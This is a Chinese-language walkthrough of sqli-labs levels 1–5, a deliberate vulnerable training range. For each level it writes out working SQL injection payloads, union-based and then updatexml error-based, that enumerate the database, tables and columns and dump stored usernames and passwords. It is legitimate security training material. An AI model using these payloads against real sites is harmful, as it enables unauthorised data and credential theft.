1-4关
1.第一关
我们输入?id=1 看回显,通过回显来判断是否存在注入,以及用什么方式进行注入,直接上图



可以根据结果指定是字符型且存在sql注入漏洞。因为该页面存在回显,所以我们可以使用联合查询。联合查询原理简单说一下,联合查询就是两个sql语句一起查询,两张表具有相同的列数,且字段名是一样的。
那我们直接上命令
```powershell id=1' order by 3 --+ ?id=1' order by 4 --+ 发现没有回显,说明有3个字段 ?id=-1' union select 1,2,3 --+ 判断显错位,可以得出,显错位是2,3 利用2,3进行注入 ?id=-1' union select 1,database(),version() --+ 可以得出数据库的名字和版本号 ?id=-1' union select 1,2,group_concat(table_name)from information_schema.tables where table_schema=database() --+ 得到库中的表名 ?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' and table_schema=database()--+ 得到表中的字段,利用表中的字段得到我们的想要的数据 ?id=-1' union select 1,2,group_concat(username,0x7e,password) from users --+ 得到我们想要的username 和 password 0x7e是编码的东西,解码之后是~是为了让我们看回显的时候跟好看!!! 那我们接着直接上图
在这里还是解释一下,因为这里报出一个没有4,所以我们判断有3个字段 那么我就就要利用字段来判断回显了
那么我就就要利用字段来判断回显了
接着去判断数据库名称和版本号
这里我们得到了库名是security,那么我就利用库名来判断表名
发现有一个users表,我们可以利用,我们利用user表去获取其中的字段 发现字段以后我们就可以去得到这个表中的用户名和密码了
发现字段以后我们就可以去得到这个表中的用户名和密码了
2.第二关
这一关同理,只是闭合点,没有’闭合 所以直接执行联合查询语句就好了
我们直接上命令
?id=1 and 1=1 ?id=1 order by 3 ?id=1 order by 4 发现没有回显,说明有3个字段 ?id=-1 union select 1,2,3 判断显错位,可以得出,显错位是2,3 利用2,3进行注入 ?id=-1 union select 1,database(),version() 可以得出数据库的名字和版本号 ?id=-1 union select 1,2,group_concat(table_name)from information_schema.tables where table_schema=database() 得到库中的所有表 ?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' 得到表中的字段,利用表中的字段得到我们的想要的数据 ?id=-1 union select 1,2,group_concat(username,0x7e,password) from users 得到我们想要的username 和 password 0x7e是编码的东西,解码之后是~是为了让我们看回显的时候跟好看!!! 额,在靶场环境中的话,数据库名 表名字段名都不变,所以我们直接去查询一下账号密码就好!
同样可以得到结果
3.第三关
在这里我们输入 --+之后还是报错,说明这里不用’闭合 我们尝试着用)
我们发现用)可以完美的闭合,从而可以进行注入,所以我们直接上命令
?id=1') and 1=1 --+ ?id=1') order by 3 --+ ?id=1') order by 4 --+ 发现没有回显,说明有3个字段 ?id=-1') union select 1,2,3 --+ 判断显错位,可以得出,显错位是2,3 利用2,3进行注入 ?id=-1') union select 1,database(),version() --+ 可以得出数据库的名字和版本号 ?id=-1') union select 1,2,group_concat(table_name)from information_schema.tables where table_schema=database() --+ 得到库中的所有表 ?id=-1') union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+ 得到表中的字段,利用表中的字段得到我们的想要的数据 ?id=-1') union select 1,2,group_concat(username,0x7e,password) from users --+ 同理,我们还是直接测试一下账号密码!
所以我们的结果是正确的
4.第四关
这里我们发现虽然使用–+不会报错,但是使用order by4 也有回显,所以这里我们应该是闭合点没找对,我们尝试着使用)
发现使用")可以,所以我们找到了闭合点是")
直接上命令:
?id=1") and 1=1 --+ ?id=1") order by 3 --+ ?id=1") order by 4 --+ 发现没有回显,说明有3个字段 ?id=-1") union select 1,2,3 --+ 判断显错位,可以得出,显错位是2,3 利用2,3进行注入 ?id=-1") union select 1,database(),version() --+ 可以得出数据库的名字和版本号 ?id=-1") union select 1,2,group_concat(table_name)from information_schema.tables where table_schema=database() --+ 得到库中的所有表 ?id=-1") union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+ 得到表中的字段,利用表中的字段得到我们的想要的数据 ?id=-1 ") union select 1,2,group_concat(username,0x7e,password) from users --+ 同理直接测试账号密码
5-8关
1.第五关


看到这里就知道了有回显,但是不明确,可能有注入点,可以找,但是得用盲注或者使用显错注入
那么我们来找闭合点

我们知道了,需要用’ --+来进行闭合注入,然后我们选择显错注入,显错注入相对盲注来说更加简单,我们可以先去尝试着用显错
直接上命令
?id=1' or (updatexml(1,concat(0x5c,database(),0x5c),1)) --+ # 使用显错注入获得数据库的名字 ?id=1' or (updatexml(1,concat(0x5c,version(),0x5c),1)) --+ # 使用显错注入获取到版本号 ?id=1' or (updatexml(1,concat(0x5c,(select group_concat(table_name)from information_schema.tables where table_schema=database()),0x5c),1)) --+ # 使用显错注入获取到表名 ?id=1' or (updatexml(1,concat(0x5c,(select group_concat(column_name)from information_schema.columns where table_schema=database() and table_name='users'),0x5c),1)) --+ #使用显错注入获取到字段名 ?id=1' or (updatexml(1,concat(0x5c,(select group_concat(username)from(select username from users)a),0x5c),1)) --+ 使用显错注入获取到username具体值 ?id=1' or (updatexml(1,concat(0x5c,(select group_concat(password)from(select password from users)a),0x5c),1)) --+ # 使用显错注入获取到password的具体值 ?id=1' or (updatexml(1,concat(0x5c,(select group_concat(username,0x5c,password)from(select username,password from users limit 0,1 )a),0x5c),1)) --+ # 使用显错注入获取到username和password的所有值 接着我们来上图
